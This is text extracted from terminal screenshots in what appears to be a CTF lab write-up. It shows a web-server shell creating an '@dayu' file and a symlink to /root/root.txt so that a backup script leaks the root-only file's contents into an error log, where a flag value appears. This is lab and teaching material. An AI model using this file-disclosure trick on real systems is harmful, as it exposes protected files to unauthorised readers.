 dayu@kali: ~/桌面/dayuCTF
dayu@kali: ~/桌面/dayuCTF
dayu@kali: ~/桌面/dayuCTF
dayu@kali: ~/桌面/dayuCTF
dayu@kali: ~/桌面/dayuCTF
yuApocalyst
dayuDab
dayuYpuffy
ayuCarrier
dayuFrolic
dayuZipper
ayuCurling
dayu@kali: ~/桌面/dayuCTF 92x42
</html>
bash-4.2$
bash-4.2$ cd /var/www/htm
cd /var/www/html/
bash-4.2$ cd html
cd html
bash: cd: html: No such file or directory
bash-4.2$ ls
ls
banned.txt
cover.css
css
dist
index.html
js
login.php
logout.php
page.php
status.php
uploads
bash-4.2$ cd uploads
cd uploads
bash-4.2$ ls
ls
bash-4.2$ ls -la
ls -la
total 0
drwxr-x--x. 2 apache apache   6 Oct 23  2018 .
drwxr-xr-x. 6 root   root   176 Oct 23  2018 ..
bash-4.2$ touch @dayu
touch @dayu
bash-4.2$ ln -s /root/root.txt /var/www/html/uploads/dayu
ln -s /root/root.txt /var/www/html/uploads/dayu
bash-4.2$ ls -la
ls -la
total 0
drwxr-x--x. 2 apache apache  31 Jun 29 05:48 .
drwxr-xr-x. 6 root   root   176 Oct 23  2018 ..
-rw-r--r--. 1 apache apache   0 Jun 29 05:48 @dayu
lrwxrwxrwx. 1 apache apache  14 Jun 29 05:48 dayu -> /root/root.txt
bash-4.2$
ldapuser@ctf:/backup 92x43
[ldapuser@ctf backup]$ ls
backup.1593401881.zip  backup.1593402121.zip  backup.1593402361.zip  honeypot.sh
backup.1593401941.zip  backup.1593402181.zip  backup.1593402421.zip
backup.1593402001.zip  backup.1593402241.zip  backup.1593402482.zip
backup.1593402061.zip  backup.1593402301.zip  error.log
[ldapuser@ctf backup]$ tail -f error.log
WARNING: No more files
fd6d2e53c995e692
tail: error.log: 文件已截断
大余安全
https://blog.csdn.net/qq_34801745